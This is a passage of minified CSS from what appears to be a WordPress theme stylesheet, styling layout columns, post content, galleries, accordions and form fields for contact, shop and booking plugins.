].fy-flex-order-7{order:7}[class*="fy-flex-column"].fy-flex-order-8{order:8}[class*="fy-flex-column"].fy-flex-order-9{order:9}@media only screen and (max-width:1279px){[class*="fy-flex-column"].fy-flex-order-desktop-1{order:1}[class*="fy-flex-column"].fy-flex-order-desktop-2{order:2}[class*="fy-flex-column"].fy-flex-order-desktop-3{order:3}[class*="fy-flex-column"].fy-flex-order-desktop-4{order:4}[class*="fy-flex-column"].fy-flex-order-desktop-5{order:5}[class*="fy-flex-column"].fy-flex-order-desktop-6{order:6}[class*="fy-flex-column"].fy-flex-order-desktop-7{order:7}[class*="fy-flex-column"].fy-flex-order-desktop-8{order:8}[class*="fy-flex-column"].fy-flex-order-desktop-9{order:9}}@media only screen and (max-width:1023px){[class*="fy-flex-column"].fy-flex-order-tablet-1{order:1}[class*="fy-flex-column"].fy-flex-order-tablet-2{order:2}[class*="fy-flex-column"].fy-flex-order-tablet-3{order:3}[class*="fy-flex-column"].fy-flex-order-tablet-4{order:4}[class*="fy-flex-column"].fy-flex-order-tablet-5{order:5}[class*="fy-flex-column"].fy-flex-order-tablet-6{order:6}[class*="fy-flex-column"].fy-flex-order-tablet-7{order:7}[class*="fy-flex-column"].fy-flex-order-tablet-8{order:8}[class*="fy-flex-column"].fy-flex-order-tablet-9{order:9}}@media only screen and (max-width:767px){[class*="fy-flex-column"].fy-flex-order-phone-1{order:1}[class*="fy-flex-column"].fy-flex-order-phone-2{order:2}[class*="fy-flex-column"].fy-flex-order-phone-3{order:3}[class*="fy-flex-column"].fy-flex-order-phone-4{order:4}[class*="fy-flex-column"].fy-flex-order-phone-5{order:5}[class*="fy-flex-column"].fy-flex-order-phone-6{order:6}[class*="fy-flex-column"].fy-flex-order-phone-7{order:7}[class*="fy-flex-column"].fy-flex-order-phone-8{order:8}[class*="fy-flex-column"].fy-flex-order-phone-9{order:9}}.fy-flex-row{display:block;position:relative;padding:40px}.fy-flex-row.fy-padding-small{padding:20px}.fy-flex-row.fy-padding,.fy-flex-row.fy-padding-medium{padding:40px}.fy-flex-row.fy-padding-large{padding:80px}.fy-flex-row.fy-padding-0{padding:0}.fy-embed{position:relative;display:block;height:0;padding:0;overflow:hidden}.fy-embed iframe,.fy-embed embed,.fy-embed object{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.fy-embed-16-9{padding-bottom:56.25%}.fy-embed-4-3{padding-bottom:75%}.fy-progress{display:block;height:40px;margin-bottom:40px;overflow:hidden;background-color:#f2f2f2;border-radius:6px;box-shadow:inset 0 2px 10px rgba(0,0,0,0.1)}.no-shadow .fy-progress{box-shadow:none}.fy-progress-bar{display:block;overflow:hidden;width:0;height:100%;padding:0 0 0 20px;font-size:14px;line-height:40px;color:#222228;background-color:#dc5078;animation-name:animationProgress;animation-duration:.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}.fy-progress-bar-primary{background-color:#dc5078}.fy-progress-bar-secondary{background-color:#fff}.fy-progress-bar-warning{background-color:#648cb4}.fy-progress-bar-error{background-color:#c84650}.fy-progress-bar-success{background-color:#3c9678}.fy-progress-bar-notice{background-color:#000}.fy-content,[class*="wp-block"]{position:relative;font-size:16px;line-height:1.8}.fy-content a:not(.fy-button),[class*="wp-block"] a:not(.fy-button){color:currentColor}.fy-content a:not(.fy-button):hover,[class*="wp-block"] a:not(.fy-button):hover{color:#222228}.fy-content>p a:not(.fy-button),[class*="wp-block"]>p a:not(.fy-button),.fy-content>strong a:not(.fy-button),[class*="wp-block"]>strong a:not(.fy-button),.fy-content>em a:not(.fy-button),[class*="wp-block"]>em a:not(.fy-button),.fy-content>h1 a:not(.fy-button),[class*="wp-block"]>h1 a:not(.fy-button),.fy-content>h2 a:not(.fy-button),[class*="wp-block"]>h2 a:not(.fy-button),.fy-content>h3 a:not(.fy-button),[class*="wp-block"]>h3 a:not(.fy-button),.fy-content>h4 a:not(.fy-button),[class*="wp-block"]>h4 a:not(.fy-button),.fy-content>h5 a:not(.fy-button),[class*="wp-block"]>h5 a:not(.fy-button),.fy-content>h6 a:not(.fy-button),[class*="wp-block"]>h6 a:not(.fy-button),.fy-content>ul li a:not(.fy-button),[class*="wp-block"]>ul li a:not(.fy-button),.fy-content>ol li a:not(.fy-button),[class*="wp-block"]>ol li a:not(.fy-button),.fy-content>address a:not(.fy-button),[class*="wp-block"]>address a:not(.fy-button),.fy-content>ins a:not(.fy-button),[class*="wp-block"]>ins a:not(.fy-button),.fy-content>table a:not(.fy-button),[class*="wp-block"]>table a:not(.fy-button),.fy-content>dl a:not(.fy-button),[class*="wp-block"]>dl a:not(.fy-button),.fy-content>blockquote a:not(.fy-button),[class*="wp-block"]>blockquote a:not(.fy-button),.fy-content>blockquote cite a:not(.fy-button),[class*="wp-block"]>blockquote cite a:not(.fy-button){border-bottom:1px solid rgba(34,34,40,0.2)}.fy-content>p a:not(.fy-button):hover,[class*="wp-block"]>p a:not(.fy-button):hover,.fy-content>strong a:not(.fy-button):hover,[class*="wp-block"]>strong a:not(.fy-button):hover,.fy-content>em a:not(.fy-button):hover,[class*="wp-block"]>em a:not(.fy-button):hover,.fy-content>h1 a:not(.fy-button):hover,[class*="wp-block"]>h1 a:not(.fy-button):hover,.fy-content>h2 a:not(.fy-button):hover,[class*="wp-block"]>h2 a:not(.fy-button):hover,.fy-content>h3 a:not(.fy-button):hover,[class*="wp-block"]>h3 a:not(.fy-button):hover,.fy-content>h4 a:not(.fy-button):hover,[class*="wp-block"]>h4 a:not(.fy-button):hover,.fy-content>h5 a:not(.fy-button):hover,[class*="wp-block"]>h5 a:not(.fy-button):hover,.fy-content>h6 a:not(.fy-button):hover,[class*="wp-block"]>h6 a:not(.fy-button):hover,.fy-content>ul li a:not(.fy-button):hover,[class*="wp-block"]>ul li a:not(.fy-button):hover,.fy-content>ol li a:not(.fy-button):hover,[class*="wp-block"]>ol li a:not(.fy-button):hover,.fy-content>address a:not(.fy-button):hover,[class*="wp-block"]>address a:not(.fy-button):hover,.fy-content>ins a:not(.fy-button):hover,[class*="wp-block"]>ins a:not(.fy-button):hover,.fy-content>table a:not(.fy-button):hover,[class*="wp-block"]>table a:not(.fy-button):hover,.fy-content>dl a:not(.fy-button):hover,[class*="wp-block"]>dl a:not(.fy-button):hover,.fy-content>blockquote a:not(.fy-button):hover,[class*="wp-block"]>blockquote a:not(.fy-button):hover,.fy-content>blockquote cite a:not(.fy-button):hover,[class*="wp-block"]>blockquote cite a:not(.fy-button):hover{border-color:#dc5078}.fy-content p,[class*="wp-block"] p{margin-bottom:40px;line-height:2;word-wrap:break-word}.fy-content p:empty,[class*="wp-block"] p:empty{margin:0}.fy-content p:empty:after,[class*="wp-block"] p:empty:after{display:none}.fy-content p img,[class*="wp-block"] p img{max-width:100%;height:auto}.fy-content>p .fy-highlight a,[class*="wp-block"]>p .fy-highlight a{color:#fff;border-bottom:1px solid rgba(255,255,255,0.2)}.fy-content>p .fy-highlight a:hover,[class*="wp-block"]>p .fy-highlight a:hover,.fy-content>p .fy-highlight a:focus,[class*="wp-block"]>p .fy-highlight a:focus{color:#fff;border-color:#dc5078}.fy-content>p .fy-highlight.fy-highlight-color-accent a:hover,[class*="wp-block"]>p .fy-highlight.fy-highlight-color-accent a:hover,.fy-content>p .fy-highlight.fy-highlight-color-accent a:focus,[class*="wp-block"]>p .fy-highlight.fy-highlight-color-accent a:focus{border-color:#fff}.fy-content>h1,[class*="wp-block"]>h1,.fy-content>h2,[class*="wp-block"]>h2,.fy-content>h3,[class*="wp-block"]>h3,.fy-content>h4,[class*="wp-block"]>h4,.fy-content>h5,[class*="wp-block"]>h5,.fy-content>h6,[class*="wp-block"]>h6{padding:40px 0;margin-bottom:0;vertical-align:bottom;clear:both;color:#222228}.fy-content>h1:first-child,[class*="wp-block"]>h1:first-child,.fy-content>h2:first-child,[class*="wp-block"]>h2:first-child,.fy-content>h3:first-child,[class*="wp-block"]>h3:first-child,.fy-content>h4:first-child,[class*="wp-block"]>h4:first-child,.fy-content>h5:first-child,[class*="wp-block"]>h5:first-child,.fy-content>h6:first-child,[class*="wp-block"]>h6:first-child{padding-top:0}.fy-content>h1+h1,[class*="wp-block"]>h1+h1,.fy-content>h2+h1,[class*="wp-block"]>h2+h1,.fy-content>h3+h1,[class*="wp-block"]>h3+h1,.fy-content>h4+h1,[class*="wp-block"]>h4+h1,.fy-content>h5+h1,[class*="wp-block"]>h5+h1,.fy-content>h6+h1,[class*="wp-block"]>h6+h1,.fy-content>h1+h2,[class*="wp-block"]>h1+h2,.fy-content>h2+h2,[class*="wp-block"]>h2+h2,.fy-content>h3+h2,[class*="wp-block"]>h3+h2,.fy-content>h4+h2,[class*="wp-block"]>h4+h2,.fy-content>h5+h2,[class*="wp-block"]>h5+h2,.fy-content>h6+h2,[class*="wp-block"]>h6+h2,.fy-content>h1+h3,[class*="wp-block"]>h1+h3,.fy-content>h2+h3,[class*="wp-block"]>h2+h3,.fy-content>h3+h3,[class*="wp-block"]>h3+h3,.fy-content>h4+h3,[class*="wp-block"]>h4+h3,.fy-content>h5+h3,[class*="wp-block"]>h5+h3,.fy-content>h6+h3,[class*="wp-block"]>h6+h3,.fy-content>h1+h4,[class*="wp-block"]>h1+h4,.fy-content>h2+h4,[class*="wp-block"]>h2+h4,.fy-content>h3+h4,[class*="wp-block"]>h3+h4,.fy-content>h4+h4,[class*="wp-block"]>h4+h4,.fy-content>h5+h4,[class*="wp-block"]>h5+h4,.fy-content>h6+h4,[class*="wp-block"]>h6+h4,.fy-content>h1+h5,[class*="wp-block"]>h1+h5,.fy-content>h2+h5,[class*="wp-block"]>h2+h5,.fy-content>h3+h5,[class*="wp-block"]>h3+h5,.fy-content>h4+h5,[class*="wp-block"]>h4+h5,.fy-content>h5+h5,[class*="wp-block"]>h5+h5,.fy-content>h6+h5,[class*="wp-block"]>h6+h5,.fy-content>h1+h6,[class*="wp-block"]>h1+h6,.fy-content>h2+h6,[class*="wp-block"]>h2+h6,.fy-content>h3+h6,[class*="wp-block"]>h3+h6,.fy-content>h4+h6,[class*="wp-block"]>h4+h6,.fy-content>h5+h6,[class*="wp-block"]>h5+h6,.fy-content>h6+h6,[class*="wp-block"]>h6+h6{padding-top:0}.fy-content>ul,[class*="wp-block"]>ul,.fy-content>ol,[class*="wp-block"]>ol{display:block;padding-left:40px;margin-bottom:40px;list-style-position:outside;font-size:inherit}.fy-content>ul li,[class*="wp-block"]>ul li,.fy-content>ol li,[class*="wp-block"]>ol li{width:auto;padding-left:20px;line-height:2}.fy-content>ul ul,[class*="wp-block"]>ul ul,.fy-content>ol ul,[class*="wp-block"]>ol ul,.fy-content>ul ol,[class*="wp-block"]>ul ol,.fy-content>ol ol,[class*="wp-block"]>ol ol{display:block;padding:10px 0;margin-left:20px;margin-bottom:0}.fy-content>ul,[class*="wp-block"]>ul{list-style-type:square}.fy-content>ol ol,[class*="wp-block"]>ol ol{list-style-type:upper-latin}.fy-content>ol ol ol,[class*="wp-block"]>ol ol ol{list-style-type:lower-latin}.fy-content>ol ol ol ol,[class*="wp-block"]>ol ol ol ol{list-style-type:initial}.fy-content>ol ul li,[class*="wp-block"]>ol ul li{list-style-type:disc}.fy-content>address,[class*="wp-block"]>address{margin-bottom:40px;font-family:"Arimo";font-size:17px;font-weight:400;text-transform:none;letter-spacing:0;font-style:normal;line-height:normal;color:#222228}.fy-content>pre,[class*="wp-block"]>pre{margin-bottom:40px;font-size:14px;background-color:#f9f9f9}.fy-content>ins,[class*="wp-block"]>ins{text-decoration:none;background-color:rgba(34,34,40,0.1)}.fy-content>table,[class*="wp-block"]>table{width:100%;max-width:100%;margin-top:0;margin-bottom:40px;table-layout:fixed;text-align:left;border-spacing:0;border-collapse:collapse}.fy-content>table th,[class*="wp-block"]>table th,.fy-content>table td,[class*="wp-block"]>table td{padding:10px 20px;font-size:inherit;border:solid #b9b9c3;border-width:0 0 1px}.fy-content>table tr th:first-child,[class*="wp-block"]>table tr th:first-child,.fy-content>table tr td:first-child,[class*="wp-block"]>table tr td:first-child{padding-left:0}.fy-content>table tr th:last-child,[class*="wp-block"]>table tr th:last-child,.fy-content>table tr td:last-child,[class*="wp-block"]>table tr td:last-child{padding-right:0}.fy-content>table th,[class*="wp-block"]>table th{font-family:"Arimo";font-size:18px;font-weight:700;text-transform:none;letter-spacing:0;color:#222228}.fy-content>table thead th,[class*="wp-block"]>table thead th{border-bottom:1px solid #dc5078}.fy-content>table tbody tr:last-child th,[class*="wp-block"]>table tbody tr:last-child th,.fy-content>table tbody tr:last-child td,[class*="wp-block"]>table tbody tr:last-child td{border-bottom:0}.fy-content>dl,[class*="wp-block"]>dl{margin-bottom:40px}.fy-content>dl dt,[class*="wp-block"]>dl dt{font-size:21px;font-weight:700;color:#222228}.fy-content>dl dd,[class*="wp-block"]>dl dd{position:relative;padding:10px 0;margin-left:40px}.fy-content>blockquote,[class*="wp-block"]>blockquote{margin:0 0 40px;padding:20px 40px;font-family:"Arimo";font-size:29px;font-weight:700;text-transform:none;letter-spacing:0;line-height:1.4;color:#222228;border-width:0 0 0 1px;border-color:#dc5078;border-radius:0}@media screen and (max-width:1023px){.fy-content>blockquote,[class*="wp-block"]>blockquote{font-size:25px}}@media screen and (max-width:767px){.fy-content>blockquote,[class*="wp-block"]>blockquote{font-size:21px}}.fy-content>blockquote>p,[class*="wp-block"]>blockquote>p{font-size:inherit;line-height:inherit}.fy-content>blockquote>p:last-of-type,[class*="wp-block"]>blockquote>p:last-of-type{margin-bottom:0}.fy-content>blockquote cite,[class*="wp-block"]>blockquote cite{width:100%;margin:20px auto 0;color:rgba(34,34,40,0.6)}@media screen and (max-width:1023px){.fy-content>blockquote cite,[class*="wp-block"]>blockquote cite{font-size:15px}}@media screen and (max-width:767px){.fy-content>blockquote cite,[class*="wp-block"]>blockquote cite{font-size:14px}}.fy-content>blockquote cite:before,[class*="wp-block"]>blockquote cite:before{color:rgba(34,34,40,0.6)}.alignfull .fy-content>blockquote,.alignfull [class*="wp-block"]>blockquote{padding-top:80px;padding-bottom:80px;border-width:1px 0}.aligncenter .fy-content>blockquote,.aligncenter [class*="wp-block"]>blockquote,.alignwide .fy-content>blockquote,.alignwide [class*="wp-block"]>blockquote{padding-top:80px;padding-bottom:80px;border-width:1px}.alignright .fy-content>blockquote,.alignright [class*="wp-block"]>blockquote{padding:0 40px;border-width:0 1px 0 0}.alignleft .fy-content>blockquote,.alignleft [class*="wp-block"]>blockquote{padding:0 40px;border-width:0 0 0 1px}.fy-content iframe,[class*="wp-block"] iframe{min-width:100%;max-width:100%}.fy-content:after{content:'';display:table;clear:both}.fy-content:after{content:'';display:table;clear:both}.fy-content-empty{font-family:"Arimo";font-size:21px;font-weight:700;text-transform:none;letter-spacing:0;line-height:normal;text-align:center;color:#222228}.fy-content-empty .fy-icon .icon .eye,.fy-content-empty .fy-icon .icon .ellipse{fill:#dc5078}.fy-page-content{padding-bottom:40px}.fy-page-content:last-of-type:not(:first-of-type){padding-bottom:0}.fy-page-content .fy-field-search{margin:40px 0}.fy-page-content-empty{text-align:center}.fy-sitemap-content{font-size:15px}.fy-sitemap-content ul li,.fy-sitemap-content ol li{padding-top:5px;padding-bottom:5px}.admin-bar .fy-anchor{top:-152px}@media screen and (max-width:782px){.admin-bar .fy-anchor{top:-106px}}.fy-image{width:100%;background-position:center center;background-repeat:no-repeat;background-size:cover;transition:all .3s ease-in-out 0s}.fy-image img{display:block;margin:0;padding:0}.fy-image-default{padding-bottom:75%}.fy-image-landscape,.fy-image-landscape-4-3{padding-bottom:75%}.fy-image-portrait,.fy-image-portrait-3-4{padding-bottom:133.33333333%}.fy-image-landscape-8-5{padding-bottom:62.5%}.fy-image-portrait-5-8{padding-bottom:160%}.fy-image-landscape-16-9{padding-bottom:56.25%}.fy-image-portrait-9-16{padding-bottom:177.77777778%}.fy-image-square{padding-bottom:100%}.fy-gallery{display:block;margin-bottom:80px}@media screen and (max-width:767px){.fy-gallery{margin-bottom:40px}}.fy-gallery .fy-flex-container{margin-left:-20px}.fy-gallery [class*="fy-flex-column"]{padding-left:20px}.fy-centerer-75 .fy-gallery,.fy-centerer-50 .fy-gallery{margin-left:-80px;margin-right:-80px}body.page-template-template-gallery .fy-post-gallery .fy-post-meta-date,body.tax-category-gallery .fy-post-gallery .fy-post-meta-date{display:none}.fy-gallery-image{position:relative;width:100%;margin-bottom:20px;overflow:hidden;z-index:1;border-radius:3px}.posts-gutter-0 .fy-gallery-image{border-radius:0}.fy-gallery-image a{display:block;position:relative;transition:all .3s ease-in-out 0s}.fy-gallery-image a:before{opacity:0;content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0.2);transition:all .3s ease-in-out 0s}.fy-gallery-image a.lazy-loaded:before,.fy-gallery-image a.lazy-loaded:after{opacity:1}.fy-gallery-image:hover a:before{background-color:rgba(50,50,60,0)}.post-overlay-reversed .fy-gallery-image a:before{background-color:rgba(50,50,60,0)}.post-overlay-reversed .fy-gallery-image:hover a:before{background-color:rgba(50,50,60,0.2)}.fy-masonry-gallery{width:calc(100% + 20px);padding:0;margin:0 -10px -20px}.fy-masonry-gallery .fy-masonry-size,.fy-masonry-gallery .fy-masonry-item{padding:0 10px}.fy-masonry-gallery .fy-masonry-item{width:25%}@media screen and (max-width:1280px){.fy-masonry-gallery .fy-masonry-item{width:25%}}@media screen and (max-width:1279px){.fy-masonry-gallery .fy-masonry-item{width:33.333%}}@media screen and (max-width:1023px){.fy-masonry-gallery .fy-masonry-item{width:33.333%}}@media screen and (max-width:767px){.fy-masonry-gallery .fy-masonry-item{width:50%}}body.posts-layout-masonry-broken .fy-masonry-gallery .fy-masonry-item:nth-child(odd){border-width:0 !important}.fy-dropcap{float:left;padding:0;margin-top:-0.2em;margin-right:10px;margin-bottom:-10px;font-family:"Arimo";font-size:35px;line-height:normal;text-align:center;color:#222228}.fy-dropcap-square,.fy-dropcap-rounded{padding:0 10px;margin-left:-10px}.fy-dropcap-square{border:1px solid #222228}.fy-dropcap-rounded{border:1px solid #222228;border-radius:6px}.fy-dropcap-color-accent{color:#dc5078;border-color:#dc5078}.fy-emphasize{display:block;margin-bottom:40px;font-family:"Arimo";font-size:29px;font-weight:400;line-height:1.6;color:#222228}@media screen and (max-width:1023px){.fy-emphasize{font-size:25px}}.fy-emphasize a:not(.fy-button){color:#222228;border-bottom:1px solid rgba(34,34,40,0.2)}.fy-emphasize a:not(.fy-button):hover,.fy-emphasize a:not(.fy-button):focus{color:#222228;border-bottom-color:#dc5078}.fy-emphasize-color-accent{color:#dc5078}.fy-emphasize-color-accent a:not(.fy-button){color:#dc5078;border-bottom-color:rgba(220,80,120,0.2)}.fy-emphasize-color-accent a:not(.fy-button):hover,.fy-emphasize-color-accent a:not(.fy-button):focus{color:#dc5078;border-color:#dc5078}.fy-highlight{padding:0 10px;margin:0 5px;color:#fff;background-color:#222228;border-radius:3px}.fy-highlight a{color:#fff;border-bottom:1px solid rgba(255,255,255,0.2)}.fy-highlight a:hover,.fy-highlight a:focus{border-bottom-color:#fff}.fy-highlight.fy-highlight-color-accent{background-color:#dc5078}.fy-leadin{display:block;width:40%;padding:0 40px;font-family:"Arimo";font-size:25px;font-weight:700;letter-spacing:0;line-height:1.4;color:#222228;border:solid rgba(34,34,40,0.2)}@media screen and (max-width:1023px){.fy-leadin{width:60%}}@media screen and (max-width:767px){.fy-leadin{width:100%;font-size:21px}}.fy-leadin a:not(.fy-button){color:#222228;border-bottom:1px solid rgba(34,34,40,0.2)}.fy-leadin a:not(.fy-button):hover,.fy-leadin a:not(.fy-button):focus{color:#222228;border-bottom-color:#dc5078}.fy-leadin-left{float:left;padding-left:0;margin-right:40px;margin-bottom:20px;border-width:0 1px 0 0}@media screen and (max-width:767px){.fy-leadin-left{padding:40px;margin:40px 0;text-align:center;border-width:1px 0}}.fy-leadin-right{float:right;padding-right:0;margin-left:40px;margin-bottom:20px;border-width:0 0 0 1px}@media screen and (max-width:767px){.fy-leadin-right{padding:40px;margin:40px 0;text-align:center;border-width:1px 0}}.fy-leadin-full,.fy-leadin-center{width:100%;margin:40px 0;padding:40px;text-align:center;border-width:1px 0}.fy-leadin-color-accent{color:#dc5078}.fy-leadin-color-accent a:not(.fy-button){color:#dc5078;border-bottom-color:rgba(220,80,120,0.2)}.fy-leadin-color-accent a:not(.fy-button):hover,.fy-leadin-color-accent a:not(.fy-button):focus{color:#dc5078;border-bottom-color:#dc5078}.fy-divider{display:block;width:100%;margin:40px 0;border-bottom:1px solid rgba(34,34,40,0.2)}.fy-divider-dotted{border-bottom-style:dotted}.fy-divider-dashed{border-bottom-style:dashed}.fy-divider-double{border-bottom-width:3px;border-bottom-style:double}.fy-divider-color-accent{border-bottom-color:#dc5078}.fy-spacer{display:block;width:100%;height:0;padding:40px 0 0}.fy-spacer-5{padding:5px 0 0}.fy-spacer-10{padding:10px 0 0}.fy-spacer-20{padding:20px 0 0}.fy-spacer-30{padding:30px 0 0}.fy-spacer-40{padding:40px 0 0}.fy-spacer-50{padding:50px 0 0}.fy-spacer-60{padding:60px 0 0}.fy-spacer-70{padding:70px 0 0}.fy-spacer-80{padding:80px 0 0}.fy-accordion{display:block;margin:0 auto}.fy-accordion-section{position:relative;margin:0;overflow:hidden}.fy-accordion-section input[type="radio"],.fy-accordion-section input[type="checkbox"]{opacity:0;position:absolute;z-index:-1}.fy-accordion-section input[type="radio"]:checked~.fy-section-content,.fy-accordion-section input[type="checkbox"]:checked~.fy-section-content{max-height:100vh}.fy-accordion-section label{opacity:0;position:absolute;width:100%;height:100%;top:0;left:0;cursor:pointer;text-indent:-9999px}.fy-accordion-section-header{position:relative;display:block;padding:20px 40px}.fy-accordion-section-header h3{margin:0;font-size:21px;line-height:1.8}.fy-accordion-section-content{display:block;max-height:0;overflow:hidden}.fy-accordion-section-content .fy-content{padding:0 40px 0}.fy-accordion{color:#222228}.fy-accordion-section{border-bottom:1px solid rgba(34,34,40,0.2)}.fy-accordion-section:last-child{border-bottom-color:transparent}.fy-accordion-section input[type="radio"]:checked~.fy-accordion-section-header:before,.fy-accordion-section input[type="checkbox"]:checked~.fy-accordion-section-header:before{height:20px;margin-top:-10px}.fy-accordion-section-header{transition:all .3s ease-in-out 0s}.fy-accordion-section-header:before{content:'';position:absolute;top:50%;left:0;width:10px;height:2px;margin-top:-1px;background-color:#222228;transition:all .15s ease-in-out 0s}.fy-accordion-section:hover .fy-accordion-section-header:before{width:20px}.fy-accordion-section-content{transition:all .6s ease-in-out 0s}label{display:block;margin:0;cursor:pointer;user-select:none;transition-property:color, background-color;transition-duration:.3s;transition-timing-function:ease-in-out}label a{color:currentColor;border-bottom:1px solid rgba(34,34,40,0.2)}label a:focus,label a:hover{border-color:currentColor}label.fy-error a{border-color:rgba(200,70,80,0.2)}label.fy-error a:focus,label.fy-error a:hover{border-color:currentColor}.fy-label-error{display:block;position:relative;padding:5px 20px;font-family:inherit;font-size:inherit;font-weight:inherit;text-transform:inherit;letter-spacing:inherit;line-height:normal;color:#c84650}.fy-label-error:before{content:'';position:absolute;top:50%;left:0;width:5px;height:1px;margin-top:0;background-color:#c84650}.fy-field{position:relative;font-family:"Noto Sans";font-size:15px;font-weight:400;text-align:left}.fy-field:before{top:auto;bottom:0;left:auto;right:0;background-color:#dc5078;transition:all .3s ease-in-out 0s}.fy-field:after{display:none}.fy-field .fy-input{border:1px solid rgba(34,34,40,0.2);border-radius:3px;-webkit-appearance:none;-moz-appearance:none;transition:all .3s ease-in-out 0s}.fy-field .fy-input::placeholder{color:rgba(34,34,40,0.6);transition:color .3s ease-in-out 0s}.fy-field .fy-input:focus::placeholder{color:rgba(34,34,40,0.2)}.fy-field .fy-input:focus{border-color:#dc5078}.fy-field .fy-textarea{padding-top:20px;padding-bottom:20px;line-height:normal}.fy-field input[type='time']{color:rgba(34,34,40,0.4);max-height:42px}.fy-field input[type='time']::-webkit-inner-spin-button,.fy-field input[type='date']::-webkit-inner-spin-button,.fy-field input[type='time']::-webkit-outer-spin-button,.fy-field input[type='date']::-webkit-outer-spin-button,.fy-field input[type='time']::-webkit-clear-button,.fy-field input[type='date']::-webkit-clear-button{-webkit-appearance:none;margin:0}.fy-field input[type='number']{padding-right:0}.fy-field .fy-icon{bottom:20px;right:20px;color:rgba(34,34,40,0.2)}.fy-field.field-active:before{width:100%;left:0;right:auto;background-color:#dc5078}.fy-field.field-active .fy-label{color:#222228}.fy-field.field-active .fy-input{border-color:#dc5078;background-color:transparent}.fy-field.field-active input[type='time']{color:rgba(34,34,40,0.6)}.fy-field.field-active .fy-icon{color:#dc5078}.fy-field .fy-label-error{min-width:100%;left:0;white-space:nowrap}select{width:100%;padding-right:48px;background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34, 34, 40, 0.4)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon class="shape" points="16.7,11.8 13,15.5 13,6 12,6 12,15.5 8.3,11.8 7.6,12.5 12.5,17.4 17.4,12.5"></polygon></svg>');background-position:right 10px center;background-repeat:no-repeat;border-width:0;-webkit-appearance:none;-moz-appearance:none}.gecko select{padding-top:10px !important;padding-bottom:10px !important}select:focus{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34, 34, 40, 0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon class="shape" points="16.7,11.8 13,15.5 13,6 12,6 12,15.5 8.3,11.8 7.6,12.5 12.5,17.4 17.4,12.5"></polygon></svg>')}select option{color:#222228;background-color:#fff}select[multiple]{padding-top:20px;background-image:none}select[multiple] option{background-color:transparent}textarea{display:block;max-height:50vh;min-height:120px;overflow-x:hidden;padding-top:20px;padding-bottom:20px;line-height:1.8;resize:vertical;overflow:auto}textarea::-webkit-scrollbar{width:4px}textarea::-webkit-scrollbar-track{background-color:rgba(0,0,0,0)}textarea::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.2)}textarea::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,0.4)}::-webkit-input-placeholder{line-height:1.8 !important}.fy-field-search{position:relative;padding-top:0;padding-bottom:0;margin:0}.fy-field-search .fy-input{padding-right:64px !important}.fy-field-search .fy-button{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:0;right:0;height:100%;padding:0 20px;margin:0;color:rgba(34,34,40,0.4);background-color:transparent;border:0;box-shadow:none}.fy-field-search .fy-button:hover,.fy-field-search .fy-button:focus{color:#222228;background-color:transparent !important;box-shadow:none !important}.fy-form-reservation,.fy-form-contact{padding:40px 0}.fy-form-reservation br,.fy-form-contact br{display:none;float:left}.fy-form-reservation p,.fy-form-contact p{margin:0}.fy-form-header{color:#222228}.fy-form-before-submit{font-size:15px}.wpcf7 p,.woocommerce p,.rtb-booking-form p,.mc4wp-form p,.post-password-form p,.widget p{margin-bottom:20px}.wpcf7 legend,.woocommerce legend,.rtb-booking-form legend,.mc4wp-form legend,.post-password-form legend,.widget legend{display:block;padding:40px 0 20px;font-family:"Arimo";font-size:25px;font-weight:700;text-transform:none;letter-spacing:0;color:#222228}.wpcf7 label,.woocommerce label,.rtb-booking-form label,.mc4wp-form label,.post-password-form label,.widget label{padding-top:5px;padding-bottom:5px;font-family:"Arimo";font-size:17px;font-weight:700;letter-spacing:0;text-transform:none;color:#222228}.wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.woocommerce input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.rtb-booking-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.post-password-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.widget input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.wpcf7 textarea,.woocommerce textarea,.rtb-booking-form textarea,.mc4wp-form textarea,.post-password-form textarea,.widget textarea,.wpcf7 select,.woocommerce select,.rtb-booking-form select,.mc4wp-form select,.post-password-form select,.widget select{width:100%;padding:10px 20px;font-family:"Noto Sans";font-size:15px;font-weight:400;line-height:20px;outline:none;color:rgba(34,34,40,0.6);background-color:transparent;border:1px solid rgba(34,34,40,0.2);border-radius:3px;-webkit-appearance:none;-moz-appearance:none;transition:all .3s ease-in-out 0s}.wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.woocommerce input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.rtb-booking-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.post-password-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.widget input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.wpcf7 textarea::placeholder,.woocommerce textarea::placeholder,.rtb-booking-form textarea::placeholder,.mc4wp-form textarea::placeholder,.post-password-form textarea::placeholder,.widget textarea::placeholder,.wpcf7 select::placeholder,.woocommerce select::placeholder,.rtb-booking-form select::placeholder,.mc4wp-form select::placeholder,.post-password-form select::placeholder,.widget select::placeholder{color:rgba(34,34,40,0.6);transition:color .3s ease-in-out 0s}.wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.woocommerce input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.rtb-booking-form 